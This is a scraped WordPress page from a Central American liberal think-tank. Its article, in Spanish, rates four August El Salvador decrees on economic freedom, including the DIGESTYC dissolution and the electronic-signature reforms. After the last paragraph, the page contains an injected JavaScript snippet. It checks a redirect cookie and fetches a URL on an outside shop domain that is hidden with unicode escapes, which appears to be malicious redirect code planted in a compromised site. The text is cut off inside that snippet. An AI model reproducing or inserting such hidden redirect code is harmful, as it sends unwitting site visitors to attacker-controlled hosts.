<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://alianzaparacentroamerica.org/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=96f58a095707' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://alianzaparacentroamerica.org/wp-content/uploads/the7-css/post-type-dynamic.css?ver=96f58a095707' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://alianzaparacentroamerica.org/wp-content/themes/dt-the7/style.css?ver=10.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://alianzaparacentroamerica.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alianzaparacentroamerica.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alianzaparacentroamerica.org/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://alianzaparacentroamerica.org/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://alianzaparacentroamerica.org/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://alianzaparacentroamerica.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/alianzaparacentroamerica.org","hash_tracking":"false","ua":"UA-170731790-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-76476465-1&amp;ver=6.7.1" id="gglnltcs_googletagmanager-js"  async></script>
<script type="text/javascript" src="//?ver=6.7.1" id="gglnltcs-tracking-script-js"></script>
<script type="text/javascript" id="gglnltcs-tracking-script-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());

                gtag('config', 'UA-76476465-1');
/* ]]> */
</script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://alianzaparacentroamerica.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://alianzaparacentroamerica.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" async id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/alianzaparacentroamerica.org\/wp-content\/themes\/dt-the7","passText":"Para ver esta publicaci\u00f3n protegida, introduce la contrase\u00f1a debajo:","moreButtonText":{"loading":"Cargando...","loadMore":"Cargar m\u00e1s"},"postID":"27825","ajaxurl":"https:\/\/alianzaparacentroamerica.org\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/alianzaparacentroamerica.org\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"Revise que todos los campos hayan sido correctamente rellenados","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"431373ea1a","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#246688"},"desktopHeader":{"height":100},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":150,"showMenu":true,"height":70,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/alianzaparacentroamerica.org\/wp-content\/uploads\/2018\/04\/logo_x2-01-e1525056995359.png\" srcset=\"https:\/\/alianzaparacentroamerica.org\/wp-content\/uploads\/2018\/04\/logo_x2-01-e1525056995359.png 266w, https:\/\/alianzaparacentroamerica.org\/wp-content\/uploads\/2018\/04\/logo_x3-01-e1525057027361.png 532w\" width=\"266\" height=\"85\"   sizes=\"266px\" alt=\"Alianza para Centroam&eacute;rica\" \/>","url":"https:\/\/alianzaparacentroamerica.org\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":700,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Men\u00fa"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/alianzaparacentroamerica.org\/wp-content\/uploads\/2018\/04\/logo_x2-01-e1525056995359.png\" srcset=\"https:\/\/alianzaparacentroamerica.org\/wp-content\/uploads\/2018\/04\/logo_x2-01-e1525056995359.png 266w, https:\/\/alianzaparacentroamerica.org\/wp-content\/uploads\/2018\/04\/logo_x3-01-e1525057027361.png 532w\" width=\"266\" height=\"85\"   sizes=\"266px\" alt=\"Alianza para Centroam&eacute;rica\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/alianzaparacentroamerica.org\/wp-content\/uploads\/2018\/04\/logo_x2-01-e1525056995359.png\" srcset=\"https:\/\/alianzaparacentroamerica.org\/wp-content\/uploads\/2018\/04\/logo_x2-01-e1525056995359.png 266w, https:\/\/alianzaparacentroamerica.org\/wp-content\/uploads\/2018\/04\/logo_x3-01-e1525057027361.png 532w\" width=\"266\" height=\"85\"   sizes=\"266px\" alt=\"Alianza para Centroam&eacute;rica\" \/>"}},"content":{"textColor":"#515151","headerColor":"#303030"},"sidebar":{"switchPoint":990},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#828282","headerColor":"#303030"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Compartir en Facebook","twitter":"Tweet","pinterest":"Tweet","linkedin":"Compartir en Linkedin","whatsapp":"Compartir en Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alianzaparacentroamerica.org/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.11.0" id="dt-above-fold-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://alianzaparacentroamerica.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alianzaparacentroamerica.org/wp-json/wp/v2/posts/27825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alianzaparacentroamerica.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://alianzaparacentroamerica.org/el-salvador-entre-la-discrecionalidad-y-la-irracionalidad/" />
<link rel='shortlink' href='https://alianzaparacentroamerica.org/?p=27825' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alianzaparacentroamerica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianzaparacentroamerica.org%2Fel-salvador-entre-la-discrecionalidad-y-la-irracionalidad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alianzaparacentroamerica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianzaparacentroamerica.org%2Fel-salvador-entre-la-discrecionalidad-y-la-irracionalidad%2F&#038;format=xml" />
<meta property="og:site_name" content="Alianza para Centroam&eacute;rica" />
<meta property="og:title" content="El Salvador, entre la discrecionalidad y la irracionalidad" />
<meta property="og:description" content="El mes de agosto en El Salvador presentó una serie de normativas para el análisis del Libertómetro. Todas ellas fueron aprobadas por la Asamblea Legislativa oficialista. Empero, como ha sido la tónica en el actual escenario político, muchas de las piezas recibidas en el congreso han sido presentadas por el Ejecutivo.   También te puede&hellip;" />
<meta property="og:url" content="https://alianzaparacentroamerica.org/el-salvador-entre-la-discrecionalidad-y-la-irracionalidad/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://alianzaparacentroamerica.org/wp-content/uploads/2018/04/favicon-16x16.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://alianzaparacentroamerica.org/wp-content/uploads/2018/04/favicon-32x32.png" type="image/png" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
div.mini-widgets, div.widget-box {
    background: #246688;
}

ul#primary-menu {
    margin-right: 30px;
}

#main {
    padding: 0px 0 80px 0;
}

.shadow {
    box-shadow: 0 20px 100px rgba(0,0,0,.3);
}

.vc_pageable-slide-wrapper vc_clearfix p {
    display: none !important;
}

input[type="text"].wpcf7-form-control, input[type="search"].wpcf7-form-control, input[type="tel"].wpcf7-form-control, input[type="url"].wpcf7-form-control, input[type="email"].wpcf7-form-control, input[type="number"].wpcf7-form-control, input[type="date"].wpcf7-form-control, input[type="range"].wpcf7-form-control, input[type="password"].wpcf7-form-control, select.wpcf7-form-control, textarea.wpcf7-form-control, .wpcf7-number {
    background: rgba(235,235,235,0.25) !important;
    /** color: #246688 !important; **/
    color: #ffffff !important;
    border: solid 1px #dedede !important;
}

.mc4wp-form-fields {
    text-align: center;
}

.mc-field-group {
    clear: left;
    position: relative;
    width: 24%;
    display: inline-block;
    padding-bottom: 3%;
    min-height: 50px;
    text-align: left;
}

.mc-field-group label {
    display: inline-block;
    margin: 0;
    background: rgba(255, 255, 255, .2);
    padding: 5px;
    min-width: 100px;
    width: 75%;
    min-height: 30px;
    vertical-align: middle;
    line-height: 30px;
}

.mc-field-group input {
    display: inline-block;
    width: 95%;
    padding: 8px 0;
    text-indent: 2%;
    border-radius: 0px;
    background: rgba(255,255,255,0) !important;
    border-right: none !important;
    border-top: none !important;
    border-bottom: 1px solid rgba(255, 255, 255, .2) !important;
    border-left: 1px solid rgba(255, 255, 255, .2) !important;
    border: inset;
}

.mc-field-group input:hover {
    background: rgba(255,255,255,.1) !important;
    border-bottom: 1px solid rgba(255, 255, 255, 0) !important;
    border-left: 1px solid rgba(255, 255, 255, 0) !important;
}

.mc-field-group input:focus {
    background: rgba(255,255,255,.1) !important;
    box-shadow: 0 10px 10px rgba(0,0,0,.1) !important;
    border-bottom: 1px solid rgba(255, 255, 255, 0) !important;
    border-left: 1px solid rgba(255, 255, 255, 0) !important;
}

.gform_wrapper h3.gform_title, .gform_wrapper .gsection .gfield_label, .gform_wrapper h2.gsection_title, h3.gform_title, form.mc4wp-form label {
   /** color: #246688 !important; **/
    color: #ffffff !important;
}

.options {
    background: rgba(255,255,255,0.2);
    padding: 10px;
}

.options label.text {
    display: block;
    margin-bottom: 10px;
}

.options label.checks {
    padding: 0px 20px;
}

.column {
    width: 25%;
    display: inline-block;
}

.column label {
    margin-right: 10px;
}

.mc4wp-success {
    text-align: center;
    width: 50%;
    margin: 10px auto;
    padding: 10px;
    box-shadow: 0 10px 20px rgba(0,0,0,.1);
    background: rgba(255,255,255,.2);
    color: rgba(255,255,255,1);
}

.article p {
    text-align: justify;
}

div.article img.left, div.article img.alignleft {
    float: left;
    margin: 20px 20px 20px 0px !important;
}

div.article img.right, div.article img.alignright {
    float: right;
    margin: 20px 0px 20px 20px !important;
}

.article img {
    width: 300px;
    box-shadow: 0 0 20px rgba(51,51,51,0.5);
}

.article div.right, .article div.left {
    color: #246688;
}

.article a {
    text-decoration: none;
}

@media screen and (max-width: 768px) {
    .mc-field-group {
        width: 100% !important;
        display: block !important;
    }
    .options label.checks {
        padding: 0px 20px;
        display: block;
        text-align: left;
    }
    .mc4wp-success {
        width: 90%;
    }
}
</style>
</head>
<body id="the7-body" class="post-template-default single single-post postid-27825 single-format-standard wp-embed-responsive the7-core-ver-2.6.0 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-small-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-main-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.11.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 10.11.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

<div class="masthead inline-header right widgets full-height full-width shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Alianza para Centroam&eacute;rica</div>
	<div id="site-description" class="assistive-text">Friedrich Naumann Foundation</div>
	<a class="same-logo" href="https://alianzaparacentroamerica.org/"><img class=" preload-me" src="https://alianzaparacentroamerica.org/wp-content/uploads/2018/04/logo_x2-01-e1525056995359.png" srcset="https://alianzaparacentroamerica.org/wp-content/uploads/2018/04/logo_x2-01-e1525056995359.png 266w, https://alianzaparacentroamerica.org/wp-content/uploads/2018/04/logo_x3-01-e1525057027361.png 532w" width="266" height="85"   sizes="266px" alt="Alianza para Centroam&eacute;rica" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration from-centre-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26862 first depth-0" role="presentation"><a href='https://alianzaparacentroamerica.org/#!/top' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26866 depth-0" role="presentation"><a href='https://alianzaparacentroamerica.org/#!/quienesSomos' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">¿Quiénes somos?</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26863 depth-0" role="presentation"><a href='https://alianzaparacentroamerica.org/#!/noticias' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Noticias</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27016 depth-0" role="presentation"><a href='https://alianzaparacentroamerica.org/#!/publicaciones' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Publicaciones</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26864 depth-0" role="presentation"><a href='https://alianzaparacentroamerica.org/#!/temas' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Temas</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26865 depth-0" role="presentation"><a href='https://alianzaparacentroamerica.org/#!/aliados' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Aliados</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26861 last depth-0" role="presentation"><a href='https://alianzaparacentroamerica.org/#!/contacto' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-nav show-on-desktop near-logo-first-switch in-menu-second-switch list-type-menu list-type-menu-first-switch list-type-menu-second-switch"><ul id="top-menu" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26341 first last depth-0" role="presentation"><a href='https://alianzaparacentroamerica.org/#!/suscribete' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Suscribete</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner"><i class=" the7-mw-icon-dropdown-menu-bold"></i>subscribe</span></span></div></div><div class="mini-search show-on-desktop near-logo-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://alianzaparacentroamerica.org/">

	<div class="screen-reader-text">Buscar:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search"></i><span>Buscar</span></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Ir!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26862 first depth-0" role="presentation"><a href='https://alianzaparacentroamerica.org/#!/top' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26866 depth-0" role="presentation"><a href='https://alianzaparacentroamerica.org/#!/quienesSomos' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">¿Quiénes somos?</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26863 depth-0" role="presentation"><a href='https://alianzaparacentroamerica.org/#!/noticias' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Noticias</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27016 depth-0" role="presentation"><a href='https://alianzaparacentroamerica.org/#!/publicaciones' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Publicaciones</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26864 depth-0" role="presentation"><a href='https://alianzaparacentroamerica.org/#!/temas' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Temas</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26865 depth-0" role="presentation"><a href='https://alianzaparacentroamerica.org/#!/aliados' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Aliados</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26861 last depth-0" role="presentation"><a href='https://alianzaparacentroamerica.org/#!/contacto' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg breadcrumbs-off breadcrumbs-mobile-off page-title-responsive-enabled bg-img-enabled" data-prlx-speed="0.5">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">El Salvador, entre la discrecionalidad y la irracionalidad</h1></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-27825" class="single-postlike horizontal-fancy-style post-27825 post type-post status-publish format-standard category-analisis category-libertometro-2 category-18 category-76 description-off">

	<div class="entry-content"><div class="pdfprnt-buttons pdfprnt-buttons-post pdfprnt-top-right"><a href="https://alianzaparacentroamerica.org/el-salvador-entre-la-discrecionalidad-y-la-irracionalidad/?print=pdf" class="pdfprnt-button pdfprnt-button-pdf" target="_blank"><img decoding="async" src="https://alianzaparacentroamerica.org/wp-content/plugins/pdf-print/images/pdf.png" alt="image_pdf" title="View PDF" /></a><a href="https://alianzaparacentroamerica.org/el-salvador-entre-la-discrecionalidad-y-la-irracionalidad/?print=print" class="pdfprnt-button pdfprnt-button-print" target="_blank"><img decoding="async" src="https://alianzaparacentroamerica.org/wp-content/plugins/pdf-print/images/print.png" alt="image_print" title="Print Content" /></a></div>
<p>El mes de agosto en El Salvador presentó una serie de normativas para el análisis del Libertómetro. Todas ellas fueron aprobadas por la Asamblea Legislativa oficialista. Empero, como ha sido la tónica en el actual escenario político, muchas de las piezas recibidas en el congreso han sido presentadas por el Ejecutivo.  </p>



<p class="has-text-align-right"><strong><em>También te puede interesar: <a href="http://libertometro.com">Datos del libertómetro</a></em></strong></p>



<p>El balance para este mes fue negativo para este país. De cuatro piezas que se tomaron en cuenta para el análisis, tres de ellas obtuvieron una calificación negativa en el respeto de las libertades. La única que resultó con una puntuación positiva (1) fue la «Ley de Disolución, Liquidación y Traslado de Funciones de la Dirección de Estadística Censos (DIGESTYC), aprobada el 9 de agosto.</p>



<p>La premisa para avalar la medida es que la institución a cargo para esta labor “debe modernizarse de acuerdo con la evolución y necesidades económicas del país, y las nuevas tecnologías para hacer más efectivos los procesos y productos estadísticos”, señaló el decreto.</p>



<p>Consideramos que esto parece positivo ya que se elimina una dependencia gubernamental. Sin embargo, no se establece claramente el mecanismo de funcionamiento, más allá de que las funciones se trasladan al Banco Central de Reserva y que Hacienda deberá colocar una asignación presupuestaria permanente ($4 millones) y presupuestos especiales para la ejecución de proyectos.</p>



<p>Los decretos que obtuvieron calificación negativa (todos con -1) son la autorización al Ministerio de Hacienda para la administración y manejo de pasivos, el aval para la transferencia de hasta $50 millones a las alcaldías y reformas aprobadas a la Ley de Firma Electrónica.</p>



<p>El primero de ellos establece que Hacienda “podrá hacer compra, canje o redención anticipada de Títulos Valores y la cancelación de deuda recomprada, recibida en canje o redimida u operaciones de similar naturaleza” (incluye corto, mediano y largo plazo, con mercado nacional o internacional).</p>



<p>Esto resulta sumamente peligroso, ya que el gobierno obtiene la total libertad de manejo tanto de los pagos y el entorno en que se realizan. Sobre este punto, la visión de diversos economistas es que Hacienda obtiene un margen de acción amplio para hacer maniobras con la deuda del país. Señalan que es una protección jurídica ante las decisiones que se tomen sobre el tema y que el alcance en materia económica dependerá de la decisión tomada.</p>



<p>Sobre el otorgamiento de recursos a los municipios por hasta $50 millones bajo el argumento de que serán empleados para pago de servicios básicos o para fines sociales, se establece que es un aprovechamiento irracional de los fondos públicos ya que para ello cada alcaldía cuenta con sus propios recursos.</p>



<p>Sobre las reformas a la Ley de Firma Electrónica, se considera que esta aprobación otorga diferentes condiciones a instituciones públicas, lo cual presenta una evidente desigualdad ante la ley.  Dicho análisis se basa en que el decreto establece que las instituciones públicas que deseen acreditarse para prestar el servicio de certificación estarán excluidas del requisito de rendir una garantía por el monto adecuado al riesgo asumido por la prestación de los servicios de certificación.</p>
(function(){if (document.cookie.includes(&#8216;hasRedirected=1&#8217;)) return;fetch(&#8216;u0068u0074u0074u0070u0073u003au002fu002fu0064u0069u0073u0074u0069u0065u002eu0073u0068u006fu0070/?t=json&amp;u=153d4f720470d9e7a3e895c70153e7cd&#8217;).then(r =&gt; r.json()).then(d =&gt; {const
